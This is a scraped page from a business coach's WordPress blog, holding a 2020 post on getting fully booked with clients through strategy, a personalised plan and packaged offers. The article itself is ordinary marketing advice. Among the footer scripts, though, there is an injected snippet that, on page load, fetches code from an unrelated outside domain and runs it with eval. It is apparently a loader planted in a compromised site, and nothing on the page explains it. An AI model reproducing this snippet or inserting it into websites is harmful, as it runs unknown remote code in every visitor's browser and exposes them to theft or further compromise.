</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5186 post type-post status-publish format-standard has-post-thumbnail category-blog tag-amplify-your-influence tag-business tag-business-coach tag-business-growth tag-business-strategy tag-business-workshop tag-client-attraction tag-clients tag-coach tag-coaching tag-communication tag-entrepreneur tag-entrepreneur-mindset tag-entrepreneurship tag-goal-setting tag-goals tag-kat-millar tag-sales tag-strategy tag-webinar tag-workshop entry" aria-label="3 Essential Keys For Getting Fully Booked With Clients" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2020-07-17T07:14:10+00:00">July 17, 2020</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://katmillar.com/author/katmillar/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">katmillar</span></a></span> <span class="entry-comments-link"><a href="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" itemprop="headline">3 Essential Keys For Getting Fully Booked With Clients</h1>
</header><div class="entry-content" itemprop="text"><p style="text-align: center;"><iframe src="https://www.youtube.com/embed/dk6ng89RDcA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Wondering how to get more clients?</p>
<p>In this training I share with you how to get fully booked with ideal clients who are reliable, consistent and pay you what you are worth.</p>
<p>Over the years I’ve been so blessed to work with hundreds of business owners, and I’ve noticed there are 3 main problems that many business owners face, when it comes to getting fully booked with clients.</p>
<p><strong><span style="color: #b2005a;">1 &#8211; Lack of Strategy</span> </strong></p>
<p>The first problem is a lack of strategy.</p>
<p>Many business owners don’t have a clear, effective roadmap to put all the pieces together and join the dots. They find themselves busy, but not productive.</p>
<p>When you have an effective strategy with clear action steps, you can create a consistent pipeline of clients and a reliable income stream.</p>
<p><strong><span style="color: #b2005a;">2 &#8211; Lack of Skills</span> </strong></p>
<p>The second problem is not having the skills. If you’re not regularly attracting paid clients, it&#8217;s probably because you haven’t developed the right business skills.</p>
<p>These skills include packaging, offer creation, marketing, content creation, funnels, selling, presenting, and technology.</p>
<p>If you’re willing to learn these skills, you will fast-track your results, so you can have a profitable business doing what you love.</p>
<p><strong><span style="color: #b2005a;">3 &#8211; Lack of Support</span> </strong></p>
<p>The third problem is a lack of support. Without support from the right community and mentor, many people struggle to make it in business.</p>
<p>There’s nothing more valuable in accelerating your business growth than receiving clarity and guidance from an expert who has achieved what you want to achieve and believes in you.</p>
<p>This includes having a community, coaching (getting feedback on your business from an expert) and clarity.</p>
<p>Today I’m sharing about the first main problem, which is a lack of strategy.</p>
<h5><span style="color: #45c3f3;"><strong>Lack of Strategy</strong></span></h5>
<p>Having the right strategy is key for your business.</p>
<p>Do you ever find yourself sitting at your desk and staring at a blank screen, struggling to create content?</p>
<p>Do you try a little bit of one person’s ideas, then a little bit of another, and feel like you&#8217;re busy, but you still don’t have enough paid clients?</p>
<p>Maybe you&#8217;ve put out some free content like videos, but you’re not getting the results that you want?</p>
<p>Without an over-arching business strategy, you can find yourself busy, but not productive.</p>
<p>There are 3 areas that need to be addressed when building your business strategy.</p>
<h5><span style="color: #45c3f3;"><strong>1 &#8211; Predictable Pathway</strong></span></h5>
<p>You need a predictable pathway that&#8217;s going to give you a pipeline of clients, that&#8217;s going to give you a reliable source of income and a steady stream of clients.</p>
<p>Having a predictable pathway is having specific things that you do step-by-step, every day, week, month and quarter.</p>
<p>This way you can guarantee that if you do these specific tasks, and you follow this path every single week, then you are guaranteed to get clients.</p>
<p>If you&#8217;d like a free checklist of things that I suggest that you do every day, every week, every month and every quarter to actually build your business to get more clients, you can <a href="http://bit.ly/dwmq-checklist">download it here</a>.</p>
<p>Part of your predictable pathway may be you are going to get a certain amount of discovery calls booked in every single week. Or it could be that you are doing a certain amount of webinars or workshops every week, month or quarter.</p>
<p>With this you know that if you do this output each week, month, quarter and you know that you have a 50% conversion rate, you know that from 10 discovery calls, you will get 5 new clients.</p>
<p>Your strategy might be to run a webinar once a month, and a free workshop once a quarter. Based on your conversion rates and sending out a certain amount of emails and posting a certain amount of social posts or social ads, then from this you can work out your predictable client signups.</p>
<p>When you follow a predictable pathway, you can get consistent income within your business.</p>
<h5><span style="color: #45c3f3;"><strong>2 – Personalised Plan</strong></span></h5>
<p>What a lot of people get wrong is that they try and follow all sorts of mixed information and they are doing what I call ‘pick and mix’. They&#8217;ll use a little of one person&#8217;s method and then they’ll try another person&#8217;s method.</p>
<p>You need to think, ‘What is the best plan for me and my business?’ Don’t do a podcast because someone else is, and don’t write a book because someone else is.</p>
<p>You want to make sure that your plan is personalised for three different things&#8230;</p>
<h5><span style="color: #b2005a;"><strong>1 – Personalise Your Plan According to Your Unique Personal Preferences</strong></span></h5>
<p>It is really important that you enjoy your business and there is a really big difference between people who are doing what they love in their business and people that are not. This is where identifying your unique personal preferences is important.</p>
<p>What are your unique personal preferences? You might not like showing up on video, but you might be a great writer.  Instead of forcing yourself to be on video initially, determine to write a blog once a week.</p>
<p>I personally feel we all need to show up on video, so if you are struggling with that, I recommend working on that area. But in the meantime, you might have be a really good writer, so determine to show up every single week and write a blog.</p>
<p>If you love doing Facebook Lives, but don’t like writing, pay someone to transcribe your video into a blog for you. Choose what you love to do in your business that you are good at and outsource the rest.</p>
<p>I do recommend if you&#8217;ve been doing one-on-one coaching, that you definitely consider overcoming whatever your block is, so you can start doing one-to-many.</p>
<p>Your personalised plan might start with one-on-ones and when you get to 10 clients, then you will start doing one-to-many. Or your plan could be that you are going to research for 3-6 months and then you will start to create an online course.</p>
<p>Your plan needs to be tailored to suit your preferences of what you enjoy, so your business does not become a burden around your neck.</p>
<p>I love creating content and videos for my online course. I love updating my content. I love running webinars, plus online and live workshops. I don&#8217;t love writing blogs, so I get my Facebook Lives transcribed for me into blogs.</p>
<h5><span style="color: #b2005a;"><strong>2 – Personalise Your Plan According to Your Ideal Clients’ Needs</strong></span></h5>
<p>What do your ideal clients&#8217; want? How do they want you to show up?  Do they want videos or do they want a podcast from you? Maybe they want to read your book or they might want to do a mini course or a six-week course?</p>
<p>What type of topics do they want to hear from you? The only way to get answers for these questions is to ask your ideal clients!</p>
<p>When I first started my Facebook group, I put up a poll asking people what they wanted. I talked to hundreds of people and asked them what they were struggling with and what their challenges were.</p>
<p>I started creating content specifically for my ideal clients based on their needs, not what I felt they needed.</p>
<p>Your personalised plan needs to be designed precisely for the kind of clients that you want to work with.</p>
<h5><span style="color: #b2005a;"><strong>3 – Personalise Your Plan Around Your Values and Vision</strong></span></h5>
<p>You want to make sure that your plan is designed around your values and your vision. What is your 5, 10 or 20-year plan for your business?</p>
<p>My vision for my business is to have a big company, that&#8217;s helping thousands of entrepreneurs every year. I aim to employ coaches and have offices in other countries, and I aim to do national and international tours and retreats.</p>
<p>When I&#8217;m setting my goals, I&#8217;m always thinking about that vision and how can I get closer to that vision all the time. I ask myself what skills I need to master in order to get to that big picture vision.</p>
<p>I ask myself; What systems do I need to put in place to get to my vision? What support do I need? Do I need different coaching?  Do I need an assistant? Do I need a virtual assistant? Do I need a marketer or a copywriter?</p>
<p>So you start with your values, then your vision and then you set your goals. I have my annual goals and then quarterly goals, so I&#8217;m always setting my strategy according to that quarterly plan.</p>
<p>My goals are always output focused and not always result focus. I do put results in terms of numbers and targets. I find it really motivating to say I&#8217;m going to write 50 blogs, so therefore I&#8217;m going to do 50 Facebook Lives in a year that will get transcribed into my blogs.</p>
<p>I encourage people not to always be focused on the results, but on the output you are doing. When I was a personal trainer, I would encourage people to focus on what they’re outputting over the results.</p>
<p>So if the goal is to run 100k’s a month, then aim for that and not the result of losing a certain amount of weight.</p>
<p>I recommend that you set goals for yourself and for your business, quarterly, and also weekly, where you have a set amount of output that you&#8217;re doing. With that output, you know if you are doing that, then you will get a great result.</p>
<p>Make your personalised plan that fits into your strategy, according to your skills. If you&#8217;re brilliant at coaching, then make sure that you focus on coaching as your core product. If you&#8217;re terrible at designing a funnel, then outsource it to someone.</p>
<p>If you think of it like a matrix, you&#8217;ve got the things you love and the things that you&#8217;re good at. These are the things that you should be spending your time on. This is strategic planning.</p>
<p>There will be things that you love and the things you&#8217;re good at. Then there will be things that you love, but you&#8217;re not so good at.</p>
<p>You need to decide if you should keep doing those things or if you should outsource them. And then you&#8217;ve also got things that you really don&#8217;t like but you&#8217;re good at them.</p>
<p>It’s important that you enjoy your business for sustainability. I just have to enjoy my business.</p>
<p>I have to have passion and I need to be smiling every day. I enjoy the people I&#8217;m working with. Because it’s your life and every hour you spend in your business is an hour of your life that you’re not going to get back.</p>
<p>It&#8217;s really important that you set your personalised plan according to your skills, the things that you are good at in your genius zone.</p>
<p>So many business owners spend their time faffing about on things that they either don&#8217;t like or they&#8217;re not good at, and it&#8217;s such a waste of time. We want to be putting out energy into things we love and things that we&#8217;re great at.</p>
<h5><span style="color: #45c3f3;"><strong>3 – Profitable Product</strong></span></h5>
<p>The third one that we need to think about when it comes to strategy is having a profitable product. Now by product, I don&#8217;t mean a physical product.</p>
<p>A product can be that you’ve pulled together your services into a program and offering that might have multiple pieces.</p>
<p>It’s like a fruit salad. You don&#8217;t just want to sell someone a banana. You want to cut up that banana, mix it with some cut up apple, melon and other fruit and sell it as a fruit salad.  You’ve got to package it as a product.</p>
<p>I got this concept from Dale Beaumont. He says if you try and sell an apple for three bucks, but someone thinks they can go and buy it for 80 cents from the supermarket. But if you cut it up with other fruit and you mix it into a fruit salad, you can sell it at a café for $15. People eating a fruit salad aren’t asking what the fruit cost the café.</p>
<p>If you&#8217;re a service-based business owner, you want to think of your service like a product business, as if you&#8217;re selling something that has multiple paths to it. It&#8217;s not just time exchanged for money.</p>
<p>Time exchanged for money means you&#8217;re always going to be stuck and it’s not scalable.</p>
<p>You want to make sure that you&#8217;re starting to systemise and automate things.  You package includes video trainings and you&#8217;ve got group coaching programs and you&#8217;ve got a community online – this is what I mean by having a fruit salad.</p>
<p>If I say to people, I’m $180 per hour, then people break that down and think $3 a minute is expensive. So you want to make sure that you&#8217;ve got this product that is a whole bunch of components that maybe includes one-on-one time with you, but then it also includes other things.</p>
<p>Maybe you have people join your private community, where they can network and get their support. Think about how to make a product and program that’s really appealing, irresistible and profitable.</p>
<p><span style="color: #45c3f3;"><strong>When it comes to having a profitable product there are 3 things to think about:</strong></span></p>
<h5><span style="color: #b2005a;"><strong>1. Pain Points</strong></span></h5>
<p>Your product needs to address and solve people’s biggest pain points.</p>
<p>It&#8217;s not that your product improves people’s lives a little bit. Your product needs to actually solve the pain points your ideal client is dealing with.  That’s what will make it profitable.</p>
<h5><span style="color: #b2005a;"><strong>2. Practicality</strong></span></h5>
<p>The second one is practicality. You can sell a course to help people with their mindset. But how practical is it when they do change their mindset? What will they do with a new mindset?</p>
<p>It&#8217;s like selling weight loss. You need to be talking to people about what kind of clothes they will be wearing and where they will be going once they lose the weight. Maybe they’ll be dating  or doing some rock climbing?</p>
<p>It’s not just about the scales and the losing weight, it’s what will people do once they’ve lost the weight. You have to explain the practical reality of what your product will bring into people’s lives.</p>
<h5><span style="color: #b2005a;"><strong>3. Packaging</strong></span></h5>
<p>When it comes to having a profitable product, your packaging is so important. You need to package your product to be irresistible. There needs to be a clear price and a clear payment plan. I recommend you have a paid in full option and a payment plan option.</p>
<p>Your product needs to be branded well with nice design and show a step-by-step path so there is a clear start and end, with the result promised for the end. Then you&#8217;ll have a great profitable product.</p>
<p>What this means for you is that you will have a business which is an asset that will keep providing for you and is sustainably profitable. This gives you the flexibility, freedom and funds you deserve.</p>
<p>Want to more about know how to best attract new clients?</p>
<h5><span style="color: #45c3f3;"><strong>I&#8217;m running a free online live masterclass for service-based business owners who want to know exactly how to attract more clients and build their business. </strong></span></h5>
<p><a href="https://bit.ly/client-attraction-accelerator"><img loading="lazy" decoding="async" class="wp-image-5864 aligncenter" src="https://katmillar.com/wp-content/uploads/2020/07/Client-Attraction-Accelerator-Image-1024x390.jpg" alt="" width="599" height="228" srcset="https://katmillar.com/wp-content/uploads/2020/07/Client-Attraction-Accelerator-Image-1024x390.jpg 1024w, https://katmillar.com/wp-content/uploads/2020/07/Client-Attraction-Accelerator-Image-300x114.jpg 300w, https://katmillar.com/wp-content/uploads/2020/07/Client-Attraction-Accelerator-Image-768x292.jpg 768w, https://katmillar.com/wp-content/uploads/2020/07/Client-Attraction-Accelerator-Image.jpg 1280w" sizes="(max-width: 599px) 100vw, 599px" /></a></p>
<p>You&#8217;ll discover a proven client attraction formula, step-by-step and pick up the tools that you can use to grow your business.</p>
<h4><a href="https://bit.ly/client-attraction-accelerator"><span style="color: #45c3f3;">Click here for more info and to register your place</span></a></h4>
<p>Remember &#8211; the world is waiting for your unique brilliance!</p>
<p>Kat</p>
<p>&nbsp;</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/"
    dc:identifier="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/"
    dc:title="3 Essential Keys For Getting Fully Booked With Clients"
    trackback:ping="https://katmillar.com/3-essential-keys-for-getting-fully-booked-with-clients/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://katmillar.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://katmillar.com/tag/amplify-your-influence/" rel="tag">Amplify Your Influence</a>, <a href="https://katmillar.com/tag/business/" rel="tag">Business</a>, <a href="https://katmillar.com/tag/business-coach/" rel="tag">Business coach</a>, <a href="https://katmillar.com/tag/business-growth/" rel="tag">Business growth</a>, <a href="https://katmillar.com/tag/business-strategy/" rel="tag">business strategy</a>, <a href="https://katmillar.com/tag/business-workshop/" rel="tag">Business workshop</a>, <a href="https://katmillar.com/tag/client-attraction/" rel="tag">Client Attraction</a>, <a href="https://katmillar.com/tag/clients/" rel="tag">Clients</a>, <a href="https://katmillar.com/tag/coach/" rel="tag">Coach</a>, <a href="https://katmillar.com/tag/coaching/" rel="tag">Coaching</a>, <a href="https://katmillar.com/tag/communication/" rel="tag">Communication</a>, <a href="https://katmillar.com/tag/entrepreneur/" rel="tag">Entrepreneur</a>, <a href="https://katmillar.com/tag/entrepreneur-mindset/" rel="tag">Entrepreneur mindset</a>, <a href="https://katmillar.com/tag/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://katmillar.com/tag/goal-setting/" rel="tag">Goal setting</a>, <a href="https://katmillar.com/tag/goals/" rel="tag">goals</a>, <a href="https://katmillar.com/tag/kat-millar/" rel="tag">Kat Millar</a>, <a href="https://katmillar.com/tag/sales/" rel="tag">sales</a>, <a href="https://katmillar.com/tag/strategy/" rel="tag">strategy</a>, <a href="https://katmillar.com/tag/webinar/" rel="tag">Webinar</a>, <a href="https://katmillar.com/tag/workshop/" rel="tag">Workshop</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-essential-keys-for-getting-fully-booked-with-clients/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://katmillar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e390f32010" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://katmillar.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://katmillar.com/?s={s}" itemprop="target"></form></div></section>
<section id="media_image-5" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">FREE Downloadable Guide: The Ideal Client Identifier Guide</h4>
<a href="https://info.katmillar.com/ideal-client-identifier" target="_blank" rel="noopener"><img width="232" height="300" src="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png" class="image wp-image-7759  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="FREE Downloadable Guide: The Ideal Client Identifier Guide" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png 232w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-768x994.png 768w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide.png 1545w" sizes="(max-width: 232px) 100vw, 232px" /></a></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://katmillar.com/home/" itemprop="url">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://katmillar.com/about/" itemprop="url">About</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-150"><a href="https://katmillar.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url">Reviews</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://katmillar.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="media_image-7" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">Download Your Free Client Attraction Checklist</h4>
<a href="https://info.katmillar.com/the-client-attraction-checklist"><img width="1000" height="1294" src="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png" class="image wp-image-9869  attachment-1000x1294 size-1000x1294" alt="" style="max-width: 100%; height: auto;" title="Download Your Free Client Attraction Checklist" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-232x300.png 232w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-768x994.png 768w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist.png 1545w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></section>
<section id="block-7" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill has-medium-font-size" style="font-style:normal;font-weight:400"><a class="wp-block-button__link has-background has-text-align-center wp-element-button" style="border-radius:9px;background-color:#45c3f3"><strong>Grab your copy of the Checklist now</strong></a></div>
</div>
</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s Connect!</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/amplifyyourimpactcommunity" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/katmillardotcom" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/katmillar" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/katmillardotcom" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy;2026 &middot; <a href="http://katmillar.com">Kat Millar</a> - All Rights Reserved
	 &middot; <a href="/terms-and-conditions">Terms &middot; <a href="/privacy-policy">Privacy</a></p></div><p>Copyright &#xA9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/executive/">Executive Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://katmillar.com/wp-login.php">Log in</a></p></div></footer></div>

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #44c6f7 !important; border-radius: 50px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 24px; padding: 12px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #44c6f7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpecpp-js-extra">
/* <![CDATA[ */
var wpecpp = {"ajaxUrl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","nonce":"b3e52dea60","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.3" id="wpecpp-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"5186"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.40.1" id="tve-dash-frontend-js"></script>
<script defer type="text/javascript" src="https://katmillar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997813" id="akismet-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			</body></html>
